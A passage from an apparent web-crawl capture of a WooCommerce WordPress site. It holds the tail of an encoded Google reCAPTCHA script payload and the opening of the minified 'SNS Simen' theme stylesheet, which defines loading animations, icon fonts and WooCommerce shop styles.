DChhzCqD5zwrxAF8OMYmkuwp0BMz/DncKiw6F8wo4MfCjDvFdmwosswq7Dq3LDjcKmw7N7EDTDlRXCtsKkVcK5w7lLw6YCIsOMw7rChEvDoh/DqsO1QcOBTVHDoRgyKMOSFww4w6zCtcO5cDnDm8KIwpliSTfCr8KRw4bDgsOmw6JZGRLCtzfCiMKnEhhICcOzQ8Khw4bCjsKBHFkJwpwfw6jCgsOjKMKvXMK+woQYej3DtkofZcOvw590w4DCrMOlXMKzw7vDqgRpAn/[base64]/Cl0rDlETDqsOwwp7DlEHCusKlw57CtMOeZlB2IcKAwr/CpMOsZUDDlk7CucKUalLCnsKXb8OOwrzDhWzDlcO6w47CvFJ/[base64]/DgMO4w7rChhjCksONE3VJdsOXSMK/fg01dsOUJQfClcKYDw9Aw6ojZm1ewonChsKMw6rDq8OZXR9ZwrIHwpQDw4XCmQEFwp4awrHCr8KIZsO2w7jDl1PClcKKYjgMVMKZwo/[base64]/Cul8zecK6wq3DnxYTQRbCocKsw5YSTHkLwoDDmTvDlUA1LnZmw6jCuUMVeEx7KTLCp1Z+w7jDglHDgm/Dp8K6w5vDmGlhw7Vrc8Oww43DmMKbwo3Dm2dVw4RdwpXDosKmGHIrwofDrMOQwpPChF/ClcOHB0wiwoB8TT8ew4fDhDM4w4tww6kuQcKQYkMiwpZQLMOUw6w5AcKkwofDosO7wq8Jw5LCrcOJWcK8w7bDmcOVecOmFsKVw4Y0woDDgjNpNknCljwBGz7DiMKQw4/Ch8OpwoLDg8OwwpzChQpFw4/DhMKTw73Dtz9PccO1di4qRjjDgzTDuUnCtsKoXcOfZBc6UMOcw4t7UcKUMcOJwpITPcK7wrzDs8OjwoQBR2wIJnUEwoXDo1EmAcKfIXbDq8O6GnTDlSvDh8Oow5AgwqTDrcO1wrQTccK9w6YJwrPCoGTCscO5wokUZ8O1Qh3DncOuawBIwr9FbEXDs8K/w6zDusODwq4nVMKoOiUpw4RRwrVuwoXDumIfKMOkw7nDksOaw4zCgcK/wp7DrTIywqPCgsOew61bEMK1wpQgw7zDrHvCn8Kvwo3CpHEyw55ewqvCnijCq8Omwox4fcOgwpfCqcO7ay3CojNjw63Cg0FdVcOAwrQ+bF/DlsK5dlHCt8OedMKVD8OvJsOsem/CrcO1w5/[base64]/[base64]/fA1Twq1Zw7PDnD/DpUttNyLDgHbDkx5Nw61PwrjCp3oyw53Di8K9wq8FMkfDhknDkMOsC1/DsMOqwqY1AMOcwpTDoh0iw5s+wpLCocOuw6gtw6ZXOHzCtCouw6Yjw6nDhMO2WUHDmVNGM1fCu8KwwoECw6bCuBrDsMOww6zCp8KvI0UWwqpcwqIrD8OoBsKow7DCj8K+wqDCjsOrwrtbSn/DqUlsGTN0w50hf8K+w6RWwqB/wp7DvcKvMsOUCCrCqFfDhETCqcOwZ14Iw4/[base64]/Dh8Kkw50JJwbCmRPChUFcYmhkw5teCMOvwrbCrMKfwq3DgcKRw6HCh8OmLMKuw5xJKsKBKEoAWXnDvMOQw7x5w5sOwoEFO8O3wqHDsQtgwo48a2l9wq5IwrVoOcKYP8OEw63DlsOhw7MDwofCsMOywr/CrcOqFybCoRrDli9geBBEWVzClcOMI8OCdMKvEsO6EMOjZsO+AcOyw4zDuicEU8KTTlsHw7bCtTLCoMOSwo3ChRHDpTUnw6IZwqbDoEVAwrzCnsK8wpHDj2nDmmjDkR/Cnmkwwq3CmBsdb8OwaSvCm8K3GcK+w6rDlhY8CsO/C37CnDnDoE5gw6dWw47ClznDoHTDuXrCkGxMEcOIIMKkecK8YnzDgcKrwoFAw5nDm8OgwrXCo8K0wr/CgsOow7LDkMO8w5wfSXZ7bl3CusKUCkldwq8bw74VwrPCnkzCpsOCBF/CpBDCj33DjWlrRjPDmBBzUjIGwrkuw6MaST3DvcO5w5PDsMOsTUtzw5VUKcKvw4FPw4B1e8Kbw7LDlTorw4VTwo7DvHZtw4howpLDgjXClWfCj8OPw6rCtMOPMMORwofDmXVgwpktwoNBwrVhY8OXw7R/[base64]/wqsrwoDCpDrCoCVyZz4cdXjCuTjDjgfDoRc3AsOnwoRaw4vDsl7CpsK5wrnDgcK0Ww7CjMOawqIAwojDn8K/wpchasKQeMOUwoXCp8Oswrpww485BMKGwq3DhMO+WMKBw60dK8K8wrNcaSfDsxDDg8ORYsOZVsONwq7DuhsJesOcasOxwoVCwoBOw41pw6F5asOlcGzDmHlfw4cGMmp+FmnCvMKYwoQyb8OcwqTDg8O2w4tVdRB3EMO8w41ow5FrIS8gHkLDgsOaR1/DgsOfw7c+IifDiMKIwo3Co0zDnxjDgcK/TnPDiilHMm7DjsOQwobCh8KJRsOEVWstwqIOw43CpcOEw4rDhxQxek9kLjVtw6lIw5w1w4xXXMKGwqo6wqFswrrDhcOEOsKTXSp5WGPDlsO7w689NsKhwpp2TsOlwrVjLcO7NsKCVMO/[base64]/H8OIwr8jwp97wqUPayDCqBzDrXZQw7fDm8Kfw4rCr0ZIwrVpLUHDrSvDlMKWXsO5woTDuDbCk8K3wqADwrdcw4hNVk7CuXAsN8KJwpwCVxPDmcK2wpNkw7wiDcKeWcKgM1d5wqhUw4Jcw6EIw450w6QXwpHDncKHOMO5WMOrwqxiS8KjXsK9w65/wqbDgcOtw5jDt1PDi8KteC0mc8KxwrLDvcOSK8OewpzClwVuw44Dw6xwwqrDkEXDpMKRTsOYW8K8c8OsVMOFScKlw5vCinPDq8Kww5HCu0nCl0bCpTfCuhDDt8OWwqtNTsK9bMKVE8Ocw4Q+w6xrwqMmw74zw6AKwowFLF5KUsKRwqs7woPCpjErQTYHwrXDu1k/w4sqw5EXwrvCl8Ovw4nCnzM5w7MsJ8OpHsKpTcKwSsKsVmXCpRZaaiJ2wqHCgsOLIMObCivDtcK1W8OWw7Zxw53Ci0jCmcKjwr3DrgrDoMK2wpjDj1LDuDnCjMOKw7zDqsKBG8O/F8Ofw5tKOsKRwqA3w5HCrMKadMOgwprCiHFKwqbDozE1w5okw6HClEsmwpbCvMKIw7tSFsOresO/bm/CmyANfVgHIsKtc8KZw74pMW/DtE/CiFfDv8K4wqPCjFpbwrXDvCbDpx/Cq8K8TMOAf8KPwqfCpcO7esKow7/CvcKpB8KJw6tuwpg/H8KVL8KWUsOrw48xWU/CisOrw5bDo0FuIWvCocOSKMOnwql6MMK6w7fDpMKCwpDDqMKZwovChkvCgMKYFcOFAcKBcsOgwoMpFcOMwrgXw5VIw6I7amjDpMK/aMOyKyfDr8Kiw7jCs1ESwr4DEndGwpjCii/DvcK6w6cbw41VFnjChcOlfsKtXxAUZMOiw4bCizvDvWvCsMKaVMK0w598wojCghkqw4EuwoHDksOdQwQUw5xlQsKJE8OBbTAGw47DucOrJQJ1woXCrWArw5kSMMKkwqgEwoV2wrg9d8Kow5k/w4IXJAZba8ODwqEXwqfCjlEvM2jCjyVywrvDu8OrwrBrwovCik40ScOwcMOETn0zw7lywojDiMKzAMOWw5U5w6YqQcOhw6VWSzh2HsK/csKNw67Dq8K0G8OnbjjCjW9/H39WUG5SwqbCr8OlTcOdEMOcw6PDhDHCq2DCiFtNwp9Nw7vDjW0tDw4mfsOpVD1Cw5HCkXvCn8Kvw6NIwrXCqcKbwovCr8Kcw7ZkwqXCrkp0w6HCrMK7w4jCnMOqw6fCsRpSwoA0w6zDtsOWwo3DtRHCisKaw5tCD2Y/XEfDpF99ZA/DnAfDrRZrasKEw6nDnk/CjhtuZsKGwppvKMKBWCbCl8KAwqldAcO/OCDCkMO6woHDoMOewpDCmwjCog46RgR0wqTDucO7J8KNT1BaacOCw4d5w4DCmsOOwrLDt8K+wqbClcKOFgfDnGhaw6sXwobDkcKCPQLCmxARwogDw6XCjMOAwovCvQBkwpHDlUgGwrh0VH/DisKDwr7Cv8OyVAZTWVkQwrPDmcOhK3nDvhlKw4rCpmBEw7DDksOxe1PCsR3CqXvChyDCicO3cMKOwqcgIMKAR8Opw7UNRMKEwpZDAsKow45jWQTDu8OmZ8K7w7Zrwp8FO8K5wonCpcOew4bCncKqUhguYQNQw7EdU1/Ck1tQw77DglkNfkrDhcKHI1IsZWTCr8OGw59FwqXDjkfDnnjDrwnCvcObdmQkMGY/O24jMMKMw4V+ABUOQ8O7Q8O2GcOhw5UnW006QHdcwpjCmcOZAl89Ti7CkcOjw7ssw4zCo1ZOw6lgekg3DMKpwoIaa8KDBz8Uw7vDvcK/w7QJwpMJw5QcEMOsw5jDh8KEPsOpb1JJwqHCvMKtw5LDsBvDiQ7DhMKwecOXMyxaw7/Cg8KPwq4eFllYwqnDohfChMO6SMKvwotlazTDkgXCmWNhwoBhRjxMw7kXw4PDg8KaAUDCsFTChcOjWBjCpA/[base64]/CpcKxw4rCgSouB8OOwqDDnGvDsMKFw7ECw4VQHHzCu8Khw47DgV/CmcObe8OiEE1bwrDCpAcwSQg4wpN7w77CicOKwofDgcO5wpXDtzfCq8K7w6ZHw5sWwpoxL8KAw67DvmfCo1/DjQVhWsKtFMKpJHcdw68UeMOlwqcqwphiccK/w4BYw4leQ8OGw4RBAsOUO8Kpw6U2wpA6LMOywrRPQTYtVlFdw5Y/CwjDig5EwrvDhmrDi8K6WCnCrsKswqzDsMOrw54zwotqAhImEHt/JMK7w5J/fwtQwplbcsKWwr7DhMK2ZBnDqcK3w45mIF3Cl0Exw49iwodnbsKqworCnGk2dsOHw4duwpPDkiDCisO3FsKiG8OdJUjDmTfDv8OLw5TCvA41a8O4wp/[base64]/YcKywrXCvAgkdMKJwrYowqVqLF/[base64]/CrhXDsVoTw7zCsUNZw5jCsE/Dpmlhw7XDvWnDh8KKD1zCh8Knwqp9bsOoOWAyF8KBw69hwo3DvsKyw4TChCcAc8OJw4nDhcKNwoFewrQ1UcOvckzDgWPDksKNwrPCocK0wpV4wqnDoXfDoX3CiMKuwoJTRHMYQ1jCinjChQ3Ct8KXwq/Dk8OVI8OFb8O3wqcGO8KXwoJnwpV4w45qw6Y5PsKiw6zCnWDCt8K6bS03I8KCwq7DkHJVw5lMTcKKAMOLXTHCuVAdLGvCmgRlw4Q0QcK+EcKjw4DDq1XCuRnDvcKpWcO4wrTCt0vCnlDCsmvClC5jHsOAwr/CmgoLwqViw4/Ch0R+BEcuXi04wobDsR7DuMOXWDLChcOAYiNPw6E7wqFxwpAgwrzDok4Rw7/[base64]/JgDDgGMECkHDpCsqw4grHj3CnMO9w6rDqG5awrY4wqLDmcKnw57Ci1XDvcKVwqINwrHDuMOlasKSdxg0w6VsAMKfJcOIHTBtLcKYwo3Ci0zDoWlVw4ZqEMKFw7DCn8Ofw6xfdcOmw67ChXrCumIRe0Afw7llIkfCqsKfw7hOPAZ/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldw_9sbAAAAAJQL0oYygTexj476viwWTD0nT1yL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kloue.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22twfsZDS93O8qcVNT420ESWQwNgjkZ7E0OaRs14z6RSQ\\u003d\x22,0,0,null,1,1769048566711,0,0,[160,59,24],null,[225,157,225,230,108],\x22RC-FW-u5heq8X_-WA\x22,null,null,null,null,null,\x220dAFcWeA7NS4kxIqzLnY1BFbxfWvJ8cdcL33kVQ6YCBK0dx_dgkh8OHdGxOUtb5RxjjEYdJQSzVVlNSdHLCzPRX-z9qp01stQanA\x22,1769131366721]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kloue.fr/wp-content/themes/snssimen/assets/css/theme-be132b-666666-191919-888888.css
body_size: 42239
content:
/*--------------------------------------------------
	[Project Info]
	Project:		SNS Simen - MultiPurpose WooCommerce Wordpress Theme
	Version:		1.4
	Author:			snstheme
	Last change: 	01/31/2016
	-----
	This file render from .scss files. To work with .scss files:
	    - Please config Admin >> SNS Simen >> Advance >> SCSS Compile: Alway complile
	    - Please follow some table contents bellow and go to that .scss files to edit/add styles for each section if you want.
----------------------------------------------------*//*--------------------------------------------------
	[scss file: assets/scss/woo/woocommerce.scss]
	This file scss from plugin WooCommerce
		+ Governs the general look and feel of WooCommerce sections of stores using themes that do not
		+ Integrate with WooCommerce specifically.
---------------------------------------------------*//***************************************************
	scss file: /assets/scss/theme/_main.scss
		+ Header
			- #sticky-navigation-holder
			- #sns_topheader
			- #sns_header
		+ Header Layout
			- sns_header_layout_1
			- sns_header_layout_2 (transparent)
			- sns_header_layout_3 (main menu background color #292929)
		+ Menu
			- #sns_menu_wrap(#sns_menu, #sns_slideshow, sns_breadcrumbs)
		+ Content 
			- #sns_content
			- Page not found
		+ Footer
			- #sns_footer_middle
			- sns_footer
		+ Other
			- sns_row-no-padding
			- define 5 Columns layout(.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15)

****************************************************//***************************************************
	scss file: /assets/scss/theme/_snsmenu.scss
		+ Style for main menu
****************************************************//***************************************************
	scss file: assets/scss/theme/_shortcodes.scss
		+ Override style for some default shortcodes
		+ Style for our shortcodes - with prefix sns
****************************************************//***************************************************
	scss file: /assets/scss/theme/_post.scss
		+ Style for post
			- Post in blog page
			- Post in signle page
****************************************************//***************************************************
	scss file: assets/scss/theme/_widgets.scss
		+ All style about widget
****************************************************//***************************************************
	scss file: assets/scss/theme/_toolbar_list.scss
		+ Style for toolbar on listing page of WooCommerce
****************************************************//***************************************************
	scss file: assets/scss/theme/_product_list.scss
		+ Style for product in listing page
			- Style product in grid
			- Style product in list
****************************************************//***************************************************
	scss file: /assets/scss/theme/_product.scss
		+ Style for product in product page
****************************************************//***************************************************
	scss file: /assets/scss/theme/_cpanel.scss
		+ Style for Cpanel 
			- #sns_cpanel
****************************************************//***************************************************
    scss file: /assets/scss/theme/_effcts.scss
        + Effects: Applies for banner, single image
            - banner-style1
            - banner-style2
            - banner-style3
            - banner-style4
        + Keyframe
****************************************************//***************************************************
	scss file: /assets/scss/theme/_blog_masonry.scss
		+ Blog Masonry Layout
			- sns-grid-masonry
****************************************************/@keyframes smallLoading{16.67%{box-shadow:-35px -60px 0 20px #76bdd1, 35px -60px 0 20px #6cce74, 70px 0px 0 20px #c18d46, 35px 60px 0 20px #c14745, -35px 60px 0 20px #2e1e5b, -70px 0px 0 20px #9c37a6;}33.33%{box-shadow:-35px -60px 0 20px #9c37a6, 35px -60px 0 20px #76bdd1, 70px 0px 0 20px #6cce74, 35px 60px 0 20px #c18d46, -35px 60px 0 20px #c14745, -70px 0px 0 20px #2e1e5b;}50%{box-shadow:-35px -60px 0 20px #2e1e5b, 35px -60px 0 20px #9c37a6, 70px 0px 0 20px #76bdd1, 35px 60px 0 20px #6cce74, -35px 60px 0 20px #c18d46, -70px 0px 0 20px #c14745;}66.67%{box-shadow:-35px -60px 0 20px #c14745, 35px -60px 0 20px #2e1e5b, 70px 0px 0 20px #9c37a6, 35px 60px 0 20px #76bdd1, -35px 60px 0 20px #6cce74, -70px 0px 0 20px #c18d46;}88.88%{box-shadow:-35px -60px 0 20px #c18d46, 35px -60px 0 20px #c14745, 70px 0px 0 20px #2e1e5b, 35px 60px 0 20px #9c37a6, -35px 60px 0 20px #76bdd1, -70px 0px 0 20px #6cce74;}100%{transform:rotate(-360deg);box-shadow:-35px -60px 0 20px #6cce74, 35px -60px 0 20px #c18d46, 70px 0px 0 20px #c14745, 35px 60px 0 20px #2e1e5b, -35px 60px 0 20px #9c37a6, -70px 0px 0 20px #76bdd1;}}@-webkit-keyframes smallLoading{16.67%{box-shadow:-35px -60px 0 20px #76bdd1, 35px -60px 0 20px #6cce74, 70px 0px 0 20px #c18d46, 35px 60px 0 20px #c14745, -35px 60px 0 20px #2e1e5b, -70px 0px 0 20px #9c37a6;}33.33%{box-shadow:-35px -60px 0 20px #9c37a6, 35px -60px 0 20px #76bdd1, 70px 0px 0 20px #6cce74, 35px 60px 0 20px #c18d46, -35px 60px 0 20px #c14745, -70px 0px 0 20px #2e1e5b;}50%{box-shadow:-35px -60px 0 20px #2e1e5b, 35px -60px 0 20px #9c37a6, 70px 0px 0 20px #76bdd1, 35px 60px 0 20px #6cce74, -35px 60px 0 20px #c18d46, -70px 0px 0 20px #c14745;}66.67%{box-shadow:-35px -60px 0 20px #c14745, 35px -60px 0 20px #2e1e5b, 70px 0px 0 20px #9c37a6, 35px 60px 0 20px #76bdd1, -35px 60px 0 20px #6cce74, -70px 0px 0 20px #c18d46;}88.88%{box-shadow:-35px -60px 0 20px #c18d46, 35px -60px 0 20px #c14745, 70px 0px 0 20px #2e1e5b, 35px 60px 0 20px #9c37a6, -35px 60px 0 20px #76bdd1, -70px 0px 0 20px #6cce74;}100%{-webkit-transform:rotate(-360deg);box-shadow:-35px -60px 0 20px #6cce74, 35px -60px 0 20px #c18d46, 70px 0px 0 20px #c14745, 35px 60px 0 20px #2e1e5b, -35px 60px 0 20px #9c37a6, -70px 0px 0 20px #76bdd1;}}@-moz-keyframes smallLoading{16.67%{box-shadow:-35px -60px 0 20px #76bdd1, 35px -60px 0 20px #6cce74, 70px 0px 0 20px #c18d46, 35px 60px 0 20px #c14745, -35px 60px 0 20px #2e1e5b, -70px 0px 0 20px #9c37a6;}33.33%{box-shadow:-35px -60px 0 20px #9c37a6, 35px -60px 0 20px #76bdd1, 70px 0px 0 20px #6cce74, 35px 60px 0 20px #c18d46, -35px 60px 0 20px #c14745, -70px 0px 0 20px #2e1e5b;}50%{box-shadow:-35px -60px 0 20px #2e1e5b, 35px -60px 0 20px #9c37a6, 70px 0px 0 20px #76bdd1, 35px 60px 0 20px #6cce74, -35px 60px 0 20px #c18d46, -70px 0px 0 20px #c14745;}66.67%{box-shadow:-35px -60px 0 20px #c14745, 35px -60px 0 20px #2e1e5b, 70px 0px 0 20px #9c37a6, 35px 60px 0 20px #76bdd1, -35px 60px 0 20px #6cce74, -70px 0px 0 20px #c18d46;}88.88%{box-shadow:-35px -60px 0 20px #c18d46, 35px -60px 0 20px #c14745, 70px 0px 0 20px #2e1e5b, 35px 60px 0 20px #9c37a6, -35px 60px 0 20px #76bdd1, -70px 0px 0 20px #6cce74;}100%{-moz-transform:rotate(-360deg);box-shadow:-35px -60px 0 20px #6cce74, 35px -60px 0 20px #c18d46, 70px 0px 0 20px #c14745, 35px 60px 0 20px #2e1e5b, -35px 60px 0 20px #9c37a6, -70px 0px 0 20px #76bdd1;}}@-o-keyframes smallLoading{16.67%{box-shadow:-35px -60px 0 20px #76bdd1, 35px -60px 0 20px #6cce74, 70px 0px 0 20px #c18d46, 35px 60px 0 20px #c14745, -35px 60px 0 20px #2e1e5b, -70px 0px 0 20px #9c37a6;}33.33%{box-shadow:-35px -60px 0 20px #9c37a6, 35px -60px 0 20px #76bdd1, 70px 0px 0 20px #6cce74, 35px 60px 0 20px #c18d46, -35px 60px 0 20px #c14745, -70px 0px 0 20px #2e1e5b;}50%{box-shadow:-35px -60px 0 20px #2e1e5b, 35px -60px 0 20px #9c37a6, 70px 0px 0 20px #76bdd1, 35px 60px 0 20px #6cce74, -35px 60px 0 20px #c18d46, -70px 0px 0 20px #c14745;}66.67%{box-shadow:-35px -60px 0 20px #c14745, 35px -60px 0 20px #2e1e5b, 70px 0px 0 20px #9c37a6, 35px 60px 0 20px #76bdd1, -35px 60px 0 20px #6cce74, -70px 0px 0 20px #c18d46;}88.88%{box-shadow:-35px -60px 0 20px #c18d46, 35px -60px 0 20px #c14745, 70px 0px 0 20px #2e1e5b, 35px 60px 0 20px #9c37a6, -35px 60px 0 20px #76bdd1, -70px 0px 0 20px #6cce74;}100%{-o-transform:rotate(-360deg);box-shadow:-35px -60px 0 20px #6cce74, 35px -60px 0 20px #c18d46, 70px 0px 0 20px #c14745, 35px 60px 0 20px #2e1e5b, -35px 60px 0 20px #9c37a6, -70px 0px 0 20px #76bdd1;}}@-webkit-keyframes snsnavloadding{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes snsnavloadding{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes snssheen{100%{transform:rotateZ(60deg) translate(1em, -9em);}}@keyframes snssheen{100%{transform:rotateZ(60deg) translate(1em, -9em);}}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@font-face{font-family:'star';src:url('../fonts/star.eot');src:url('../fonts/star.eot?#iefix') format('embedded-opentype'), url('../fonts/star.woff') format('woff'), url('../fonts/star.ttf') format('truetype'), url('../fonts/star.svg#star') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'WooCommerce';src:url('../fonts/WooCommerce.eot');src:url('../fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('../fonts/WooCommerce.woff') format('woff'), url('../fonts/WooCommerce.ttf') format('truetype'), url('../fonts/WooCommerce.svg#WooCommerce') format('svg');font-weight:normal;font-style:normal;}.price{color:#999;white-space:nowrap;padding:5px 0;font-size:100%;}.price > .amount{font-size:1.333em;color:#333;font-weight:bold;}.price del{color:#666;text-decoration:none;position:relative;}.price del:before{content:'';display:block;width:100%;height:1px;background:#666;position:absolute;top:50%;left:0;-webkit-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);}.price ins{margin-left:5px;font-size:1.333em;color:#333;font-weight:bold;text-decoration:none;}.price .from{font-size:0.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(132, 132, 132, 0.5);}p.demo_store{position:fixed;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0, 0, 0, 0.2);}.admin-bar p.demo_store{top:32px;}.clear{clear:both;}a.remove{display:block;width:20px;height:20px;text-align:center;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;font-size:14px;position:relative;}a.remove .fa{display:block;text-align:right;}.blockUI.blockOverlay{position:relative;background:rgba(255, 255, 255, 0.5) !important;}.blockUI.blockOverlay:before{top:50%;left:50%;margin-left:-12px;margin-top:-12px;display:block;position:absolute;text-align:center;-o-animation:spin 1s ease-in-out infinite;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;color:rgba(0, 0, 0, 0.75);font-family:FontAwesome;font-size:24px;content:"\f110";background:none;}.loader{background:rgba(255, 255, 255, 0.5) !important;}.loader:before{top:50%;left:50%;margin-left:-12px;margin-top:-12px;display:block;position:absolute;text-align:center;-o-animation:spin 1s ease-in-out infinite;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;color:rgba(0, 0, 0, 0.75);font-family:FontAwesome;font-size:24px;content:"\f110";background:none;}.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{padding:10px 10px 10px 40px;margin:0 0 20px;position:relative;list-style:none !important;*zoom:1;width:auto;}.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:after{content:" ";display:table;}.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:after{clear:both;}.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before{font-family:"WooCommerce";content:"\e028";display:inline-block;position:absolute;top:11px;left:16px;}.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button{float:right;background:#be132b;color:#fff;font-size:100%;padding:0 12px;}.woocommerce .woocommerce-message li,.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li{list-style:none;padding-left:0;margin-left:0;}.woocommerce .woocommerce-message{background:#dff0d8;color:#8fae1b;}.woocommerce .woocommerce-message:before{content:"\e015";color:#8fae1b;}.woocommerce .woocommerce-info{background:#d9edf7;color:#1e85be;}.woocommerce .woocommerce-info:before{color:#1e85be;}.woocommerce .woocommerce-error{background:#f2dede;color:#b94a48;}.woocommerce .woocommerce-error:before{content:"\e016";color:#b94a48;}.woocommerce small.note{display:block;color:#777;font-size:0.857em;margin-top:10px;}.woocommerce .woocommerce-breadcrumb{*zoom:1;margin:0 0 1em;padding:0;font-size:0.92em;color:#777;}.woocommerce .woocommerce-breadcrumb:before,.woocommerce .woocommerce-breadcrumb:after{content:" ";display:table;}.woocommerce .woocommerce-breadcrumb:after{clear:both;}.woocommerce .woocommerce-breadcrumb a{color:#777;}.woocommerce .quantity .qty{width:4.631em;text-align:center;color:#666;}.woocommerce div.type-product,.woocommerce div.product{margin-bottom:0;position:relative;}.woocommerce div.type-product .product_title,.woocommerce div.product .product_title{clear:none;margin-top:-2px;padding:0;color:#666;}.woocommerce div.type-product p.stock,.woocommerce div.product p.stock{font-size:0.92em;}.woocommerce div.type-product .stock,.woocommerce div.product .stock{color:#77a464;}.woocommerce div.type-product .out-of-stock,.woocommerce div.product .out-of-stock{color:red;}.woocommerce div.type-product .woocommerce-product-rating,.woocommerce div.product .woocommerce-product-rating{margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.woocommerce div.type-product div.social,.woocommerce div.product div.social{text-align:right;margin:0 0 1em;}.woocommerce div.type-product div.social span,.woocommerce div.product div.social span{margin:0 0 0 2px;}.woocommerce div.type-product div.social span span,.woocommerce div.product div.social span span{margin:0;}.woocommerce div.type-product div.social span .stButton .chicklets,.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0;}.woocommerce div.type-product div.social iframe,.woocommerce div.product div.social iframe{float:left;margin-top:3px;}.woocommerce div.type-product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:0.5em 0;font-weight:700;color:#515151;text-decoration:none;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;z-index:2;border-bottom-color:#fff;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{box-shadow:2px 2px 0 #fff;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{box-shadow:-2px 2px 0 #fff;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.type-product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border:1px solid #d3ced2;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";}.woocommerce div.type-product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:-6px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb;}.woocommerce div.type-product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{right:-6px;-webkit-border-bottom-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb;}.woocommerce div.type-product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1;}.woocommerce div.type-product .woocommerce-tabs .panel,.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0;}.woocommerce div.type-product p.cart,.woocommerce div.product p.cart{margin-bottom:2em;*zoom:1;}.woocommerce div.type-product p.cart:before,.woocommerce div.product p.cart:before,.woocommerce div.type-product p.cart:after,.woocommerce div.product p.cart:after{content:" ";display:table;}.woocommerce div.type-product p.cart:after,.woocommerce div.product p.cart:after{clear:both;}.woocommerce div.type-product form.cart,.woocommerce div.product form.cart{*zoom:1;}.woocommerce div.type-product form.cart:before,.woocommerce div.product form.cart:before,.woocommerce div.type-product form.cart:after,.woocommerce div.product form.cart:after{content:" ";display:table;}.woocommerce div.type-product form.cart:after,.woocommerce div.product form.cart:after{clear:both;}.woocommerce div.type-product form.cart table,.woocommerce div.product form.cart table{margin:0 0 15px;border-bottom:1px solid #e9e9e9;border-left:1px solid #e9e9e9;}.woocommerce div.type-product form.cart table td,.woocommerce div.product form.cart table td{border-right:1px solid 